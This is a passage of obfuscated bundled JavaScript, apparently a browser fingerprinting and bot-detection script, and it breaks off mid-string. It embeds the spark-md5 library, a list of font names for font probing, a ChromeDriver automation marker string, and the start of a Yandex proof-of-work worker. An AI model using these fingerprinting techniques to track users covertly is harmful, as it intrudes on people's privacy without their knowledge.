    var Wd = Object.create;
    var WQ = Object.defineProperty;
    var WK = Object.getOwnPropertyDescriptor;
    var WU = Object.getOwnPropertyNames;
    var Wu = Object.getPrototypeOf;
    var Wl = Object.prototype.hasOwnProperty;
    function Wy(s5, s6) {
      return function () {
        if (!s6) {
          (0, s5[WU(s5)[0]])((s6 = {
            exports: {}
          }).exports, s6);
        }
        return s6.exports;
      };
    }
    function WI(s5, s6, s7) {
      s7 = s5 != null ? Wd(Wu(s5)) : {};
      return function (s8, s9, sM, sW) {
        if (s9 && _typeof(s9) === "object" || typeof s9 == "function") {
          var ss;
          var sD = WU(s9);
          for (var sk = 0, sL = sD.length; sk < sL; sk++) {
            ss = sD[sk];
            if (!Wl.call(s8, ss) && ss !== sM) {
              WQ(s8, ss, {
                get: function (sX) {
                  return s9[sX];
                }.bind(null, ss),
                enumerable: !(sW = WK(s9, ss)) || sW.enumerable
              });
            }
          }
        }
        return s8;
      }(!s6 && s5 && s5.__esModule ? s7 : WQ(s7, "default", {
        value: s5,
        enumerable: true
      }), s5);
    }
    function WR(s5) {
      return typeof s5 == "number" && Number.isFinite(s5);
    }
    var WC = 500;
    (WX = {})[WX.Disabled = 0] = "Disabled";
    WX[WX.Enabled = 1] = "Enabled";
    WX[WX.NoAPI = -1] = "NoAPI";
    WX[WX.NotAvailableInInsecureContext = -2] = "NotAvailableInInsecureContext";
    WX[WX.NotAvailableInFrame = -3] = "NotAvailableInFrame";
    var WP = WX;
    (WL = {})[WL.KnownForSuspending = -1] = "KnownForSuspending";
    WL[WL.NotSupported = -2] = "NotSupported";
    WL[WL.Timeout = -3] = "Timeout";
    var WN = WL;
    var Wv = 44100;
    var Wa = 40000;
    var WG = 6.2;
    var Wr = Wy({
      "../../node_modules/spark-md5/spark-md5.js": function (s5, s6) {
        (function (s7) {
          if (_typeof(s5) === "object") {
            s6.exports = s7();
          } else if (typeof define == "function" && define.amd) {
            define(s7);
          } else {
            var s8;
            try {
              s8 = window;
            } catch (s9) {
              s8 = self;
            }
            s8.SparkMD5 = s7();
          }
        })(function (s7) {
          'use strict';
  
          function s8(sQ, sK) {
            var sU = sQ[0];
            var su = sQ[1];
            var sl = sQ[2];
            var sy = sQ[3];
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[0] - 680876936 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[1] - 389564586 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[2] + 606105819 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[3] - 1044525330 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[4] - 176418897 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[5] + 1200080426 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[6] - 1473231341 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[7] - 45705983 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[8] + 1770035416 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[9] - 1958414417 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[10] - 42063 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[11] - 1990404162 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sl | ~su & sy) + sK[12] + 1804603682 | 0) << 7 | sU >>> 25) + su | 0) & su | ~sU & sl) + sK[13] - 40341101 | 0) << 12 | sy >>> 20) + sU | 0) & sU | ~sy & su) + sK[14] - 1502002290 | 0) << 17 | sl >>> 15) + sy | 0) & sy | ~sl & sU) + sK[15] + 1236535329 | 0) << 22 | su >>> 10) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[1] - 165796510 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[6] - 1069501632 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[11] + 643717713 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[0] - 373897302 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[5] - 701558691 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[10] + 38016083 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[15] - 660478335 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[4] - 405537848 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[9] + 568446438 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[14] - 1019803690 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[3] - 187363961 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[8] + 1163531501 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su & sy | sl & ~sy) + sK[13] - 1444681467 | 0) << 5 | sU >>> 27) + su | 0) & sl | su & ~sl) + sK[2] - 51403784 | 0) << 9 | sy >>> 23) + sU | 0) & su | sU & ~su) + sK[7] + 1735328473 | 0) << 14 | sl >>> 18) + sy | 0) & sU | sy & ~sU) + sK[12] - 1926607734 | 0) << 20 | su >>> 12) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[5] - 378558 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[8] - 2022574463 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[11] + 1839030562 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[14] - 35309556 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[1] - 1530992060 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[4] + 1272893353 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[7] - 155497632 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[10] - 1094730640 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[13] + 681279174 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[0] - 358537222 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[3] - 722521979 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[6] + 76029189 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sl = ((sl += ((sy = ((sy += ((sU = ((sU += (su ^ sl ^ sy) + sK[9] - 640364487 | 0) << 4 | sU >>> 28) + su | 0) ^ su ^ sl) + sK[12] - 421815835 | 0) << 11 | sy >>> 21) + sU | 0) ^ sU ^ su) + sK[15] + 530742520 | 0) << 16 | sl >>> 16) + sy | 0) ^ sy ^ sU) + sK[2] - 995338651 | 0) << 23 | su >>> 9) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[0] - 198630844 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[7] + 1126891415 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[14] - 1416354905 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[5] - 57434055 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[12] + 1700485571 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[3] - 1894986606 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[10] - 1051523 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[1] - 2054922799 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[8] + 1873313359 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[15] - 30611744 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[6] - 1560198380 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[13] + 1309151649 | 0) << 21 | su >>> 11) + sl | 0;
            su = ((su += ((sy = ((sy += (su ^ ((sU = ((sU += (sl ^ (su | ~sy)) + sK[4] - 145523070 | 0) << 6 | sU >>> 26) + su | 0) | ~sl)) + sK[11] - 1120210379 | 0) << 10 | sy >>> 22) + sU | 0) ^ ((sl = ((sl += (sU ^ (sy | ~su)) + sK[2] + 718787259 | 0) << 15 | sl >>> 17) + sy | 0) | ~sU)) + sK[9] - 343485551 | 0) << 21 | su >>> 11) + sl | 0;
            sQ[0] = sU + sQ[0] | 0;
            sQ[1] = su + sQ[1] | 0;
            sQ[2] = sl + sQ[2] | 0;
            sQ[3] = sy + sQ[3] | 0;
          }
          function s9(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ.charCodeAt(sK) + (sQ.charCodeAt(sK + 1) << 8) + (sQ.charCodeAt(sK + 2) << 16) + (sQ.charCodeAt(sK + 3) << 24);
            }
            return sU;
          }
          function sM(sQ) {
            var sK;
            var sU = [];
            for (sK = 0; sK < 64; sK += 4) {
              sU[sK >> 2] = sQ[sK] + (sQ[sK + 1] << 8) + (sQ[sK + 2] << 16) + (sQ[sK + 3] << 24);
            }
            return sU;
          }
          function sW(sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            var sI;
            var sR = sQ.length;
            var sC = [1732584193, -271733879, -1732584194, 271733878];
            for (sK = 64; sK <= sR; sK += 64) {
              s8(sC, s9(sQ.substring(sK - 64, sK)));
            }
            sU = (sQ = sQ.substring(sK - 64)).length;
            su = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            sK = 0;
            for (; sK < sU; sK += 1) {
              su[sK >> 2] |= sQ.charCodeAt(sK) << (sK % 4 << 3);
            }
            su[sK >> 2] |= 128 << (sK % 4 << 3);
            if (sK > 55) {
              s8(sC, su);
              sK = 0;
              for (; sK < 16; sK += 1) {
                su[sK] = 0;
              }
            }
            sl = (sl = sR * 8).toString(16).match(/(.*?)(.{0,8})$/);
            sy = parseInt(sl[2], 16);
            sI = parseInt(sl[1], 16) || 0;
            su[14] = sy;
            su[15] = sI;
            s8(sC, su);
            return sC;
          }
          function ss(sQ) {
            var sK;
            var sU = "";
            for (sK = 0; sK < 4; sK += 1) {
              sU += sd[sQ >> sK * 8 + 4 & 15] + sd[sQ >> sK * 8 & 15];
            }
            return sU;
          }
          function sD(sQ) {
            var sK;
            for (sK = 0; sK < sQ.length; sK += 1) {
              sQ[sK] = ss(sQ[sK]);
            }
            return sQ.join("");
          }
          function sk(sQ) {
            if (/[\u0080-\uFFFF]/.test(sQ)) {
              sQ = unescape(encodeURIComponent(sQ));
            }
            return sQ;
          }
          function sL(sQ) {
            var sK;
            var sU = [];
            var su = sQ.length;
            for (sK = 0; sK < su - 1; sK += 2) {
              sU.push(parseInt(sQ.substr(sK, 2), 16));
            }
            return String.fromCharCode.apply(String, sU);
          }
          function sX() {
            this.reset();
          }
          var sd = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
          sD(sW("hello"));
          if (typeof ArrayBuffer != "undefined" && !ArrayBuffer.prototype.slice) {
            (function () {
              function sQ(sK, sU) {
                if ((sK = sK | 0 || 0) < 0) {
                  return Math.max(sK + sU, 0);
                } else {
                  return Math.min(sK, sU);
                }
              }
              ArrayBuffer.prototype.slice = function (sK, sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = this.byteLength;
                var sC = sQ(sK, sR);
                var sP = sR;
                if (sU !== s7) {
                  sP = sQ(sU, sR);
                }
                if (sC > sP) {
                  return new ArrayBuffer(0);
                } else {
                  su = sP - sC;
                  sl = new ArrayBuffer(su);
                  sy = new Uint8Array(sl);
                  sI = new Uint8Array(this, sC, su);
                  sy.set(sI);
                  return sl;
                }
              };
            })();
          }
          sX.prototype.append = function (sQ) {
            this.appendBinary(sk(sQ));
            return this;
          };
          sX.prototype.appendBinary = function (sQ) {
            this._buff += sQ;
            this._length += sQ.length;
            var sK;
            var sU = this._buff.length;
            for (sK = 64; sK <= sU; sK += 64) {
              s8(this._hash, s9(this._buff.substring(sK - 64, sK)));
            }
            this._buff = this._buff.substring(sK - 64);
            return this;
          };
          sX.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su.charCodeAt(sK) << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.prototype.reset = function () {
            this._buff = "";
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.prototype.getState = function () {
            return {
              buff: this._buff,
              length: this._length,
              hash: this._hash.slice()
            };
          };
          sX.prototype.setState = function (sQ) {
            this._buff = sQ.buff;
            this._length = sQ.length;
            this._hash = sQ.hash;
            return this;
          };
          sX.prototype.destroy = function () {
            delete this._hash;
            delete this._buff;
            delete this._length;
          };
          sX.prototype._finish = function (sQ, sK) {
            var sU;
            var su;
            var sl;
            var sy = sK;
            sQ[sy >> 2] |= 128 << (sy % 4 << 3);
            if (sy > 55) {
              s8(this._hash, sQ);
              sy = 0;
              for (; sy < 16; sy += 1) {
                sQ[sy] = 0;
              }
            }
            sU = (sU = this._length * 8).toString(16).match(/(.*?)(.{0,8})$/);
            su = parseInt(sU[2], 16);
            sl = parseInt(sU[1], 16) || 0;
            sQ[14] = su;
            sQ[15] = sl;
            s8(this._hash, sQ);
          };
          sX.hash = function (sQ, sK) {
            return sX.hashBinary(sk(sQ), sK);
          };
          sX.hashBinary = function (sQ, sK) {
            var sU = sD(sW(sQ));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          sX.ArrayBuffer = function () {
            this.reset();
          };
          sX.ArrayBuffer.prototype.append = function (sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            sU = this._buff.buffer;
            su = sQ;
            sl = true;
            (sy = new Uint8Array(sU.byteLength + su.byteLength)).set(new Uint8Array(sU));
            sy.set(new Uint8Array(su), sU.byteLength);
            var sI = sl ? sy : sy.buffer;
            var sR = sI.length;
            this._length += sQ.byteLength;
            sK = 64;
            for (; sK <= sR; sK += 64) {
              s8(this._hash, sM(sI.subarray(sK - 64, sK)));
            }
            this._buff = sK - 64 < sR ? new Uint8Array(sI.buffer.slice(sK - 64)) : new Uint8Array(0);
            return this;
          };
          sX.ArrayBuffer.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su[sK] << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.ArrayBuffer.prototype.reset = function () {
            this._buff = new Uint8Array(0);
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.ArrayBuffer.prototype.getState = function () {
            var sQ;
            var sK = sX.prototype.getState.call(this);
            sQ = sK.buff;
            sK.buff = String.fromCharCode.apply(null, new Uint8Array(sQ));
            return sK;
          };
          sX.ArrayBuffer.prototype.setState = function (sQ) {
            sQ.buff = function (sK) {
              var sU;
              var su = sK.length;
              var sl = new ArrayBuffer(su);
              var sy = new Uint8Array(sl);
              for (sU = 0; sU < su; sU += 1) {
                sy[sU] = sK.charCodeAt(sU);
              }
              if (0) {
                return sl;
              } else {
                return sy;
              }
            }(sQ.buff);
            return sX.prototype.setState.call(this, sQ);
          };
          sX.ArrayBuffer.prototype.destroy = sX.prototype.destroy;
          sX.ArrayBuffer.prototype._finish = sX.prototype._finish;
          sX.ArrayBuffer.hash = function (sQ, sK) {
            var sU = sD(function (su) {
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN = su.length;
              var sv = [1732584193, -271733879, -1732584194, 271733878];
              for (sl = 64; sl <= sN; sl += 64) {
                s8(sv, sM(su.subarray(sl - 64, sl)));
              }
              sy = (su = sl - 64 < sN ? su.subarray(sl - 64) : new Uint8Array(0)).length;
              sI = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              sl = 0;
              for (; sl < sy; sl += 1) {
                sI[sl >> 2] |= su[sl] << (sl % 4 << 3);
              }
              sI[sl >> 2] |= 128 << (sl % 4 << 3);
              if (sl > 55) {
                s8(sv, sI);
                sl = 0;
                for (; sl < 16; sl += 1) {
                  sI[sl] = 0;
                }
              }
              sR = (sR = sN * 8).toString(16).match(/(.*?)(.{0,8})$/);
              sC = parseInt(sR[2], 16);
              sP = parseInt(sR[1], 16) || 0;
              sI[14] = sC;
              sI[15] = sP;
              s8(sv, sI);
              return sv;
            }(new Uint8Array(sQ)));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          return sX;
        });
      }
    });
    var Wh = WI(Wr(), 1);
    (Wk = {})[Wk.Less = -1] = "Less";
    Wk[Wk.None = 0] = "None";
    Wk[Wk.More = 1] = "More";
    Wk[Wk.ForcedColors = 10] = "ForcedColors";
    var WY = Wk;
    (WD = {})[WD.IntlAPINotSupported = -1] = "IntlAPINotSupported";
    WD[WD.DateTimeFormatNotSupported = -2] = "DateTimeFormatNotSupported";
    WD[WD.LocaleNotAvailable = -3] = "LocaleNotAvailable";
    var WF = WD;
    var WJ = "mmMwWLliI0fiflO&1";
    var Wx = {
      default: [],
      apple: [{
        font: "-apple-system-body"
      }],
      serif: [{
        fontFamily: "serif"
      }],
      sans: [{
        fontFamily: "sans-serif"
      }],
      mono: [{
        fontFamily: "monospace"
      }],
      min: [{
        fontSize: "1px"
      }],
      system: [{
        fontFamily: "system-ui"
      }]
    };
    var Wp = "mmMwWLliI0O&1";
    var WT = "48px";
    var WH = ["monospace", "sans-serif", "serif"];
    var WA = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
    var WV = "$cdc_asdjflasutopfhvcZLmcfl_";
    var Wm = Math;
    function We() {
      return 0;
    }
    var Wo = 100;
    var Wz = Wy({
      "../../node_modules/@yandex-lego/powaas/dist/index.js": function (s5, s6) {
        (function () {
          function s7(sW) {
            var ss;
            var sD = sM[sW];
            if (sD !== undefined) {
              return sD.exports;
            } else {
              ss = sM[sW] = {
                exports: {}
              };
              s9[sW](ss, ss.exports, s7);
              return ss.exports;
            }
          }
          var s8;
          var s9 = {
            615: function (sW) {
              sW.exports = function (ss, sD) {
                var sk = 0;
                var sL = {};
                ss.addEventListener("message", function (sX) {
                  var sd;
                  var sQ;
                  var sK = sX.data;
                  if (sK.type === "RPC") {
                    if (sK.id) {
                      if (sd = sL[sK.id]) {
                        delete sL[sK.id];
                        if (sK.error) {
                          sd[1](Object.assign(Error(sK.error.message), sK.error));
                        } else {
                          sd[0](sK.result);
                        }
                      }
                    } else {
                      (sQ = document.createEvent("Event")).initEvent(sK.method, false, false);
                      sQ.data = sK.params;
                      ss.dispatchEvent(sQ);
                    }
                  }
                });
                sD.forEach(function (sX) {
                  ss[sX] = function () {
                    for (var sd = arguments.length, sQ = new Array(sd), sK = 0; sK < sd; sK++) {
                      sQ[sK] = arguments[sK];
                    }
                    return new Promise(function (sU, su) {
                      var sl = ++sk;
                      sL[sl] = [sU, su];
                      ss.postMessage({
                        type: "RPC",
                        id: sl,
                        method: sX,
                        params: sQ
                      });
                    });
                  };
                });
              };
            },
            762: function (sW, ss, sD) {
              'use strict';
  
              var sk = sD(615);
              var sL = ["solve"];
              sW.exports = function () {
                var sX = URL.createObjectURL(new Blob(["!function(){var t={285:function(t,r){\"use strict\";r.byteLength=function(t){var r=s(t),e=r[0],n=r[1];return 3*(e+n)/4-n},r.toByteArray=function(t){var r,e,i=s(t),f=i[0],u=i[1],h=new o(function(t,r,e){return 3*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return h},r.fromByteArray=function(t){for(var r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\"==\")):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\"=\"));return i.join(\"\")};for(var e=[],n=[],o=\"undefined\"!=typeof Uint8Array?Uint8Array:Array,i=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\",f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function s(t){var r=t.length;if(r%4>0)throw new Error(\"Invalid string. Length must be a multiple of 4\");var e=t.indexOf(\"=\");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function h(t,r,n){for(var o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return f.join(\"\")}n[\"-\".charCodeAt(0)]=62,n[\"_\".charCodeAt(0)]=63},423:function(t,r,e){\"use strict\";function n(t,r){if(!(t instanceof r))throw new TypeError(\"Cannot call a class as a function\")}function o(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\"value\"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,r){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t},i(t,r)}function f(t){var r=function(){if(\"undefined\"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\"function\"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,n=h(t);if(r){var o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return u(this,e)}}function u(t,r){if(r&&(\"object\"===a(r)||\"function\"==typeof r))return r;if(void 0!==r)throw new TypeError(\"Derived constructors may only return object or undefined\");return s(t)}function s(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function a(t){return a=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&\"function\"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},a(t)}var c=e(285),p=e(429),l=\"function\"==typeof Symbol&&\"function\"==typeof Symbol.for?Symbol.for(\"nodejs.util.inspect.custom\"):null;r.lW=d,r.h2=50;var g=2147483647;function y(t){if(t>g)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,d.prototype),r}function d(t,r,e){if(\"number\"==typeof t){if(\"string\"==typeof r)throw new TypeError('The \"string\" argument must be of type string. Received type number');return b(t)}return v(t,r,e)}function v(t,r,e){if(\"string\"==typeof t)return function(t,r){\"string\"==typeof r&&\"\"!==r||(r=\"utf8\");if(!d.isEncoding(r))throw new TypeError(\"Unknown encoding: \"+r);var e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return n}(t,r);if(ArrayBuffer.isView(t))return function(t){if(nt(t,Uint8Array)){var r=new Uint8Array(t);return B(r.buffer,r.byteOffset,r.byteLength)}return m(t)}(t);if(null==t)throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return B(t,r,e);if(\"undefined\"!=typeof SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return B(t,r,e);if(\"number\"==typeof t)throw new TypeError('The \"value\" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return d.from(n,r,e);var o=function(t){if(d.isBuffer(t)){var r=0|E(t.length),e=y(r);return 0===e.length||t.copy(e,0,0,r),e}if(void 0!==t.length)return\"number\"!=typeof t.length||ot(t.length)?y(0):m(t);if(\"Buffer\"===t.type&&Array.isArray(t.data))return m(t.data)}(t);if(o)return o;if(\"undefined\"!=typeof Symbol&&null!=Symbol.toPrimitive&&\"function\"==typeof t[Symbol.toPrimitive])return d.from(t[Symbol.toPrimitive](\"string\"),r,e);throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t))}function w(t){if(\"number\"!=typeof t)throw new TypeError('\"size\" argument must be of type number');if(t<0)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"')}function b(t){return w(t),y(t<0?0:0|E(t))}function m(t){for(var r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return e}function B(t,r,e){if(r<0||t.byteLength<r)throw new RangeError('\"offset\" is outside of buffer bounds');if(t.byteLength<r+(e||0))throw new RangeError('\"length\" is outside of buffer bounds');var n;return n=void 0===r&&void 0===e?new Uint8Array(t):void 0===e?new Uint8Array(t,r):new Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function E(t){if(t>=g)throw new RangeError(\"Attempt to allocate Buffer larger than maximum size: 0x\"+g.toString(16)+\" bytes\");return 0|t}function A(t,r){if(d.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return t.byteLength;if(\"string\"!=typeof t)throw new TypeError('The \"string\" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+a(t));var e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return 0;for(var o=!1;;)switch(r){case\"ascii\":case\"latin1\":case\"binary\":return e;case\"utf8\":case\"utf-8\":return tt(t).length;case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return 2*e;case\"hex\":return e>>>1;case\"base64\":return rt(t).length;default:if(o)return n?-1:tt(t).length;r=(\"\"+r).toLowerCase(),o=!0}}function _(t,r,e){var n=!1;if((void 0===r||r<0)&&(r=0),r>this.length)return\"\";if((void 0===e||e>this.length)&&(e=this.length),e<=0)return\"\";if((e>>>=0)<=(r>>>=0))return\"\";for(t||(t=\"utf8\");;)switch(t){case\"hex\":return N(this,r,e);case\"utf8\":case\"utf-8\":return C(this,r,e);case\"ascii\":return P(this,r,e);case\"latin1\":case\"binary\":return j(this,r,e);case\"base64\":return L(this,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return z(this,r,e);default:if(n)throw new TypeError(\"Unknown encoding: \"+t);t=(t+\"\").toLowerCase(),n=!0}}function I(t,r,e){var n=t[r];t[r]=t[e],t[e]=n}function U(t,r,e,n,o){if(0===t.length)return-1;if(\"string\"==typeof 